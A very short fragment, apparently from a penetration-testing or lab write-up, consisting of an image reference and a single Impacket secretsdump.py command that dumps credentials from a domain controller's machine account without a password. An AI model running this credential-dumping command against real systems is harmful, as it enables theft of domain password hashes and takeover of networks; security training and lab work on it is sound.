 secretsdump.py hack.com/DC\$@192.168.236.130 -no-pass